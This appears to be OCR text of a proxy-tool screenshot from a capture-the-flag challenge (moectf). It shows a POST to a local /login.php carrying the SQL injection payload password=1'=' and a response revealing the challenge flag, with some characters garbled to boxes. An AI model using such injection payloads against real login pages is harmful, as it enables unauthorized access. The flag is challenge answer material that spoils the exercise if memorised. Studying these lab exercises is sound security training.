 请求
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:61447
3 Content-Length: 33
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:61447
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:61447/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=62dd83d45e6c5c3b171ad63654dc9029
19 Connection: close
20
21 username=admin123&password=1'%3D'
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 28 Sep 2024 14:15:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 102
11
12 □□□□□□□□□
flag□moectf{HaV3-the_U5eFUl_paSSw0rd-@ND_G0-3VEryWhERe_only-sQl_ca
n_do0}